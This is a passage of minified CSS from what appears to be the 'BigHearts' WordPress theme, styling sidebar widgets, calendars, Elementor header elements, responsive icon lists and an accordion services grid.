.post_count,footer .widget_archive ul li a .post_count{flex-grow:1;align-self:flex-end;padding-left:28px;text-align:right;color:#b4b4b4;transition:inherit}aside .select__field,footer .select__field{margin-bottom:-1px}aside .widget_calendar,footer .widget_calendar{margin-bottom:-23px}body .widget_search:not(:first-child),body .widget_product_search:not(:first-child){padding-top:48px}body .widget_search .search-form,body .widget_search .woocommerce-product-search,body .widget_product_search .search-form,body .widget_product_search .woocommerce-product-search{position:relative;z-index:1;margin-bottom:1px}body .widget_search .search-form .search-field,body .widget_search .woocommerce-product-search .search-field,body .widget_product_search .search-form .search-field,body .widget_product_search .woocommerce-product-search .search-field{width:100%;height:56px;margin-bottom:0;padding:0 53px 0 20px;font-weight:400;outline:0;overflow:hidden;border:1px solid transparent;box-shadow:11px 10px 38px 0 rgba(0,0,0,0.1)}body .widget_search .search-form .search-field::placeholder,body .widget_search .woocommerce-product-search .search-field::placeholder,body .widget_product_search .search-form .search-field::placeholder,body .widget_product_search .woocommerce-product-search .search-field::placeholder{font-size:16px;outline:0;-webkit-appearance:none;transition:.4s}body .widget_search .search-form .search-field:focus::placeholder,body .widget_search .search-form .search-field:active::placeholder,body .widget_search .woocommerce-product-search .search-field:focus::placeholder,body .widget_search .woocommerce-product-search .search-field:active::placeholder,body .widget_product_search .search-form .search-field:focus::placeholder,body .widget_product_search .search-form .search-field:active::placeholder,body .widget_product_search .woocommerce-product-search .search-field:focus::placeholder,body .widget_product_search .woocommerce-product-search .search-field:active::placeholder{opacity:0}body .widget_search .search-form .search-button,body .widget_search .woocommerce-product-search .search-button,body .widget_product_search .search-form .search-button,body .widget_product_search .woocommerce-product-search .search-button{position:absolute;z-index:2;height:100%;width:56px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;background:transparent;box-shadow:none;opacity:0;cursor:pointer}body .widget_search .search-form .search-button:focus,body .widget_search .search-form .search-button:active,body .widget_search .woocommerce-product-search .search-button:focus,body .widget_search .woocommerce-product-search .search-button:active,body .widget_product_search .search-form .search-button:focus,body .widget_product_search .search-form .search-button:active,body .widget_product_search .woocommerce-product-search .search-button:focus,body .widget_product_search .woocommerce-product-search .search-button:active{box-shadow:none;background:transparent}body .widget_search .search-form .search__icon,body .widget_search .woocommerce-product-search .search__icon,body .widget_product_search .search-form .search__icon,body .widget_product_search .woocommerce-product-search .search__icon{position:absolute;z-index:1;top:5px;right:5px;width:46px;height:46px;font-size:19px;line-height:46px;font-style:normal;text-align:center;color:#fff;transform:translate(0,0);opacity:1;transition:.4s;border-radius:50%}.recent-posts-widget{margin-left:0;padding:0;list-style:none}.recent-posts-widget li{padding:0;line-height:inherit}.recent-posts-widget li img{width:70px}.recent-posts-widget li:not(:first-child){margin-top:24px}.recent-posts-widget .recent-posts-image_wrapper{float:left;margin:3px 20px 3px 0;max-height:70px}.recent-posts-widget .recent-posts-image_wrapper img{border-radius:5px}.recent-posts-widget .meta-data{margin-top:10px;font-size:13px;line-height:1.5;font-weight:700}.recent-posts-widget .recent-posts-content_wrapper{width:100%}.recent-posts-widget .recent-post-content{margin-top:3px;font-size:.9rem;line-height:1.8}.recent-posts-widget .post__title{font-size:16px;line-height:25px;font-weight:700;transition:.4s;margin-top:-3px}.recent-posts-widget .counter_posts{font-size:16px;font-weight:500;color:#fff;width:30px;height:30px;line-height:24px;text-align:center;border:3px solid #fafafa;display:inline-block;position:absolute;left:0;top:0;border-radius:50%;margin-left:-13px;margin-top:-15px}.widget_wgl_posts .recent-posts-widget{margin-top:-5px;margin-bottom:-3px}.widget_postshero .has_image .recent-posts-content{height:240px;position:relative}.widget_postshero .post__title{font-size:22px}.widget_postshero .post__title a:hover{opacity:.8}.widget_postshero .meta-data{display:flex;align-self:flex-start;padding:0 10px;font-size:12px;color:#fff;background:rgba(18,19,20,0.4)}.widget_postshero .post_cat a{padding:3px 10px;font-size:11px;font-weight:500;color:#fff}.widget_postshero .post_cat a:hover{background:rgba(18,19,20,0.4)}.widget_postshero .meta-date:before{content:"\f148";display:inline-block;margin-right:7px;border:0;font-family:flaticon;font-size:12px;color:#fff;vertical-align:middle}.widget_postshero li{padding:0 !important;line-height:inherit}.widget_postshero li:not(:last-child){margin-bottom:30px}.widget_postshero li:after{display:none}.widget_postshero li.has_image .recent-posts-content_wrapper{display:flex;flex-direction:column;justify-content:flex-end;position:absolute;z-index:1;bottom:0;width:100%;height:100%;padding:20px;box-sizing:border-box}.widget_postshero li.has_image .recent-posts-image_wrapper:before,.widget_postshero li.has_image .recent-posts-image_wrapper:after{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;transition:.5s}.widget_postshero li.has_image .recent-posts-image_wrapper:before{background:linear-gradient(to top,#000020 0,rgba(0,0,0,0) 60%);opacity:.4}.widget_postshero li.has_image .recent-posts-image_wrapper:after{background:#000020;opacity:0}.widget_postshero li.has_image:hover .recent-posts-image_wrapper:before{opacity:0}.widget_postshero li.has_image:hover .recent-posts-image_wrapper:after{opacity:.4}.widget_postshero li.has_image .post_cat{position:absolute;z-index:1;top:20px;left:20px;line-height:1}.widget_postshero li.has_image .post_title{margin-bottom:15px}.widget_postshero li.has_image .post_title a{color:#fff;font-weight:500}.tagcloud,.wp-block-tag-cloud{font-size:12px;margin-bottom:-10px;margin-top:-3px}.tagcloud a,.wp-block-tag-cloud a{display:inline-block;margin-bottom:10px;border-radius:17px;padding:2px 16px;font-size:inherit !important;line-height:28px;border:1px solid #eee;transition:.4s}.tagcloud a:not(:last-child),.wp-block-tag-cloud a:not(:last-child){margin-right:5px}.tagcloud a:hover,.wp-block-tag-cloud a:hover{color:#fff;border-color:transparent}.blog-post.format-no_featured .wp-block-tag-cloud a:not(:hover){background:#fff}.widget_nav_menu .menu{margin-top:-13px;margin-left:0;padding-left:0}.widget_nav_menu .menu,.widget_nav_menu .menu ul{list-style:none}.widget_nav_menu .menu a{display:block;position:relative;font-size:.9em;padding-left:0}.widget_nav_menu .menu a:before{content:"\f14c";font-family:flaticon;position:absolute;left:0;top:0;font-size:16px;transform:translate(-10px,0);opacity:0;transition:all .45s,color 0s}.widget_nav_menu .menu a:hover:before{transform:translate(0,0);opacity:1}.widget_nav_menu .menu a:hover{padding-left:28px !important}.widget_nav_menu .menu .sub-menu{margin-left:.1em}.widget_nav_menu .menu .sub-menu li{margin-left:0}.widget_nav_menu .menu>.menu-item-has-children .sub-menu .menu-item-has-children{padding-bottom:0}.widget_nav_menu .menu>.menu-item-has-children .sub-menu .menu-item-has-children>a{display:block}.widget_nav_menu .current-menu-item>a:before{color:inherit}.author-widget_wrapper{position:relative;padding:30px 0;text-align:center;border-radius:10px}.author-widget_wrapper>h4+.author-widget_social,.author-widget_wrapper>p+.author-widget_social{margin-top:20px}.author-widget_img-wrapper{display:block;margin:0 auto;padding:0 47.5px}.author-widget_img-wrapper+.author-widget_title{margin-top:-37px}.author-widget_title{padding:0 15px 0;font-size:48px;line-height:1.5;letter-spacing:2.4px}.author-widget_title span{font-size:inherit;line-height:inherit}.author-widget_desc{padding:0 15px 0;font-size:24px;line-height:1.7;letter-spacing:.6px}.author-widget_desc span{font-size:inherit;line-height:inherit}.author-widget_text{margin-top:5px;margin-bottom:0;padding:0 5px}.author-widget_social a{display:inline-block;position:relative;width:30px;height:30px;border-radius:50%;font-size:11px;line-height:26px;font-weight:400;color:#fff;text-align:center;border-width:2px;border-style:solid}.author-widget_social a:before{display:inline-block;color:inherit !important}.author-widget_social a:hover{color:#fff}.author-widget_social-link{margin:0 5px}.author-widget_img_sign-wrapper{position:absolute;z-index:-1;margin:-44px 0 0 22px}.textwidget p:last-child{margin-bottom:0}.bighearts_banner-widget{display:block;position:relative;padding:40px 0 54px;text-align:center;background-size:cover;background-position:center center;background-repeat:no-repeat;max-width:370px;margin:0 auto;border-radius:10px;background-color:#1d1d1d}.bighearts_banner-widget:not(:first-child){margin-top:50px}.bighearts_banner-widget .banner-widget_img-wrapper{display:block;margin-bottom:1px}.bighearts_banner-widget .banner-widget_text_sub{font-size:22px;margin-bottom:7px;font-weight:400;line-height:30px;color:#fff}.bighearts_banner-widget .banner-widget_text{font-size:30px;font-weight:700;line-height:42px;padding:5px 20px 0;color:#fff}.bighearts_banner-widget .banner-widget_button{display:inline-block;position:relative;width:auto;margin:16px 20px 0;padding:13px 26px;font-size:14px;font-weight:700;color:#fff;overflow:hidden;transition:.4s;border-radius:28px;border-width:2px;border-style:solid}.bighearts_banner-widget .banner-widget_button span{position:relative;z-index:1}.bighearts_banner-widget .banner-widget__link{position:absolute;z-index:2;top:0;bottom:0;left:0;right:0}.bighearts_banner-widget:empty{display:none}[class*=widget][class*=media_gallery] .gallery{margin:10px -5px -5px !important}[class*=widget][class*=media_gallery] .gallery-item{margin:0 !important}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon{position:relative;z-index:1;margin:5px}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon>a{display:block;border-radius:5px}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon a:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;transition:opacity .4s;background:#fff;border-radius:inherit}[class*=widget][class*=media_gallery] .gallery-item .gallery-icon a:hover:before{opacity:.6}[class*=widget][class*=media_gallery] .gallery-item img{border:0 !important;border-radius:inherit}[class*=widget][class*=media_gallery] .gallery .gallery-caption{display:none}body .widget_calendar .calendar_wrap{width:100%;max-width:370px}body .widget_calendar .calendar_wrap table td{position:relative;z-index:1;padding:4px 0;font-size:14px;text-align:center}body .widget_calendar .calendar_wrap table td>a{display:inline-block;width:100%;height:100%;color:#fff}body .widget_calendar .calendar_wrap table tr{border:0}body .widget_calendar .calendar_wrap table th{padding:5px 0;font-weight:600;text-align:center}body .widget_calendar .calendar_wrap table caption{font-size:18px;padding:7px;color:#fff}body .widget_calendar .calendar_wrap table tfoot{display:none}body .widget_calendar .calendar_wrap table #today:before{content:"";position:absolute;z-index:-1;top:-1px;left:-1px;width:100%;height:100%;border-width:1px;border-style:solid;border-color:var(--bighearts-primary-color);transition:.3s}body .widget_calendar .calendar_wrap table #today:hover:before{border-color:var(--bighearts-secondary-color)}body .widget_calendar .calendar_wrap table #today>a{color:var(--bighearts-primary-color)}body .widget_calendar .calendar_wrap table #today>a:before{background-color:transparent}body .widget_calendar .calendar_wrap table #today>a:hover{color:var(--bighearts-secondary-color)}body .widget_calendar .calendar_wrap tbody td>a:before{content:"";position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;transition:.3s}body .widget_calendar .calendar_wrap tbody td>a:before{background-color:var(--bighearts-secondary-color)}body .widget_calendar .calendar_wrap tbody td>a:hover:before{background-color:var(--bighearts-primary-color)}body .widget_calendar .calendar_wrap .wp-calendar-nav{margin-bottom:-7px}.footer .calendar_wrap tbody,.footer .calendar_wrap td#today{color:inherit}.wp-block-calendar{padding-bottom:20px}.wp-block-calendar tbody td,.wp-block-calendar th{position:relative;z-index:1;text-align:center}.wp-block-calendar tbody td a,.wp-block-calendar th a{color:#fff}.wp-block-calendar tbody td a:before,.wp-block-calendar th a:before{content:"";position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;transition:.3s}.wp-block-calendar tbody td a:before,.wp-block-calendar th a:before{background-color:var(--bighearts-secondary-color)}.wp-block-calendar tbody td a:hover:before,.wp-block-calendar th a:hover:before{background-color:var(--bighearts-primary-color)}.wp-block-calendar tfoot #next{text-align:right}.wp-block-calendar table th{font-weight:600;color:var(--bighearts-header-font-color);background-color:#fff}.wp-block-calendar table caption{padding:7px;font-size:18px;color:#fff}.wp-block-calendar table #today:before{content:"";position:absolute;z-index:-1;top:-1px;left:-1px;width:100%;height:100%;border-width:1px;border-style:solid;border-color:var(--bighearts-primary-color);transition:.3s}.wp-block-calendar table #today:hover:before{border-color:var(--bighearts-secondary-color)}.wp-block-calendar table #today>a{color:var(--bighearts-primary-color)}.wp-block-calendar table #today>a:before{background-color:transparent}.wp-block-calendar table #today>a:hover{color:var(--bighearts-secondary-color)}.wp-block-calendar a{text-decoration:none}.widget_calendar .wp-calendar-nav,.wp-block-calendar .wp-calendar-nav{display:flex;justify-content:space-between}.widget_calendar .wp-calendar-nav,.widget_calendar .wp-calendar-nav span,.wp-block-calendar .wp-calendar-nav,.wp-block-calendar .wp-calendar-nav span{line-height:0}.widget_calendar .wp-calendar-nav span a,.wp-block-calendar .wp-calendar-nav span a{display:inline-block;margin-top:-1em;margin-bottom:21px;line-height:1}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-date,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-menu,.elementor-element.elementor-widget.elementor-widget-wgl-header-side_panel,.elementor-element.elementor-widget.elementor-widget-wgl-date{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-date,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-date{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#e5e5e5}header .elementor-widget-wrap{align-items:center}header>.wgl-site-header .elementor-column,header>.wgl-sticky-header .elementor-column{min-height:inherit}.elementor-widget.elementor-align-center .wgl-header-list-info .elementor-icon-list-item:after{margin:0}.wgl-header-list-info .elementor-icon-list-item{list-style-type:none}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .elementor-icon-list-item span,.wgl-header-list-info .elementor-icon-list-item i{transition:.4s}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}/*! elementor default */.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;-webkit-padding-start:5px;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media(min-width:-1){.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-widescreen-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-widescreen-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:-1){.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-laptop-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-laptop-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-laptop-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:-1){.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet_extra-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:-1){.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile_extra-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.wgl-header-date{display:flex;font-size:12px}.wgl-header-date.wgl-format-default{align-items:center}.wgl-header-date.wgl-format-default .day{font-size:2.5em;margin-right:7px}.wgl-header-date.wgl-format-default .month-year{line-height:16px;margin-top:2px}.wgl-header-date.wgl-format-default .month-year .month,.wgl-header-date.wgl-format-default .month-year .year{display:block}.wgl-accordion-services{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:space-between}.wgl-accordion-services .service__item{display:flex;position:relative;margin:10px 0;z-index:1;transition:.5s}.wgl-accordion-services .service__item .title_anim{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;text-transform:inherit;white-space:pre-wrap;color:inherit}.wgl-accordion-services .service__item .title_anim .word{white-space:nowrap}.wgl-accordion-services .service__item .title_anim span{color:inherit}.wgl-accordion-services .service__item.active .service__content{opacity:1;visibility:visible;transition:.5s;transition-delay:.3s}.wgl-accordion-services .service__item.active .title_anim .letter{opacity:1;visibility:visible;transform:translate3d(0,0,0)}.wgl-accordion-services .service__item.active .service__thumbnail:before{filter:grayscale(1)}.wgl-accordion-services .service__item.active .service__thumbnail .content__title{opacity:0;visibility:hidden;transform:scale(1.1);transition:all .5s;text-shadow:0 0 8px var(--text-shadow-color)}.wgl-accordion-services .service__item:not(.active) .service__thumbnail{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.wgl-accordion-services .service__item:not(.active) .title_anim .letter{transition-delay:.1s !important}.wgl-accordion-services .content__title{font-size:48px}.wgl-accordion-services .service__thumbnail{position:absolute;z-index:2;left:0;right:0;top:0;width:auto;height:100%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;overflow:hidden;transition:.3s}.wgl-accordion-services .service__thumbnail:before{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;border-top-left-radius:inherit;border-bottom-left-radius:inherit;transition:inherit}.wgl-accordion-services .service__thumbnail .content__title{position:absolute;left:0;right:0;top:0;bottom:0;line-height:1.3em;display:flex;align-items:center;justify-content:center;text-align:center;color:transparent !important;transition:all .4s,transform 0s;text-shadow:0 0 0 var(--text-shadow-color)}.wgl-accordion-services .title_anim .letter{font-family:inherit;font-weight:inherit;font-size:inherit;position:relative;display:inline-block;min-width:.15em;opacity:0;visibility:hidden;transform:translate3d(0.3em,0,0);transition-property:all;transition-duration:.3s}.wgl-accordion-services .service__content{display:flex;flex-direction:column;justify-content:center;position:relative;z-index:1;left:0;right:0;width:auto;background-repeat:no-repeat;background-size:cover;background-position:center center;border-top-right-radius:inherit;border-bottom-right-radius:inherit;opacity:0;visibility:hidden;overflow:hidden;transform:translateX(100%);transition:.2s}.wgl-accordion-services .service__content .content__title .space{white-space:normal}.wgl-accordion-services .service__content .content__title br+.space{display:none}.wgl-accordion-services .content__media{line-height:1}.wgl-accordion-services .content__media svg{width:1em;height:1em;display:block}.wgl-accordion-services .content__button{align-self:baseline}.wgl-accordion-services .wgl-service-front_icon-wrapper{position:absolute;left:0;right:0;bottom:0;margin:0;z-index:3}.wgl-accordion-services .wgl-service-front_icon-wrapper .wgl-service-front_icon{line-height:0;font-size:0;display:inline-block;transition:.4s}.wgl-accordion-services .wgl-service-front_icon-wrapper .wgl-service-front_icon i{text-align:center;display:inline-block;transition:background-color .4s,color .4s,transform .4s;will-change:transform}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item{width:calc(33.33333% - 10px)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item.active{margin-right:calc(33.33333% - 10px)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(2n+1):not(.active)+.service__item:nth-child(2n+2):not(.active){margin-right:calc(33.33333% - 10px)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(2n+1):not(.active)+.service__item:nth-child(2n+2):not(.active) .service__content{opacity:1;visibility:visible}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(2n+1):not(.active)+.service__item:nth-child(2n+2):not(.active) .title_anim .letter{opacity:1;visibility:visible;transform:translate3d(0,0,0)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(2n+1):not(.active)+.service__item:nth-child(2n+2):not(.active) .service__thumbnail{border-top-right-radius:unset;border-bottom-right-radius:unset}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(2n+1):not(.active)+.service__item:nth-child(2n+2):not(.active) .service__thumbnail .content__title{opacity:0;visibility:hidden}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(2n+1):not(.active)+.service__item:nth-child(2n+2):not(.active) .service__thumbnail:before{filter:grayscale(1)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(2n+1):not(.active)+.service__item:nth-child(2n+2):not(.active) .wgl-service-front_icon i{transform:rotate(45deg)}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item{width:calc(25% - 10px)}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item.active{margin-right:calc(25% - 10px)}@media only screen and (min-width:1024px){.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(3n+1):not(.active)+.service__item:nth-child(3n+2):not(.active)+.service__item:nth-child(3n+3):not(.active){margin-right:calc(25% - 10px)}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(3n+1):not(.active)+.service__item:nth-child(3n+2):not(.active)+.service__item:nth-child(3n+3):not(.active) .service__content{opacity:1;visibility:visible}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(3n+1):not(.active)+.service__item:nth-child(3n+2):not(.active)+.service__item:nth-child(3n+3):not(.active) .title_anim .letter{opacity:1;visibility:visible;transform:translate3d(0,0,0)}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(3n+1):not(.active)+.service__item:nth-child(3n+2):not(.active)+.service__item:nth-child(3n+3):not(.active) .service__thumbnail{border-top-right-radius:unset;border-bottom-right-radius:unset}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(3n+1):not(.active)+.service__item:nth-child(3n+2):not(.active)+.service__item:nth-child(3n+3):not(.active) .service__thumbnail .content__title{opacity:0;visibility:hidden}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(3n+1):not(.active)+.service__item:nth-child(3n+2):not(.active)+.service__item:nth-child(3n+3):not(.active) .service__thumbnail:before{filter:grayscale(1)}.elementor-widget-wgl-accordion-service.grid-col-3 .service__item:nth-child(3n+1):not(.active)+.service__item:nth-child(3n+2):not(.active)+.service__item:nth-child(3n+3):not(.active) .wgl-service-front_icon i{transform:rotate(45deg)}}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:calc(20% - 10px)}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item.active{margin-right:calc(20% - 10px)}@media only screen and (min-width:1300px){.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(4n+1):not(.active)+.service__item:nth-child(4n+2):not(.active)+.service__item:nth-child(4n+3):not(.active)+.service__item:nth-child(4n+4):not(.active){margin-right:calc(20% - 10px)}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(4n+1):not(.active)+.service__item:nth-child(4n+2):not(.active)+.service__item:nth-child(4n+3):not(.active)+.service__item:nth-child(4n+4):not(.active) .service__content{opacity:1;visibility:visible}.elementor-widget-wgl-accordion-service.grid-col-4 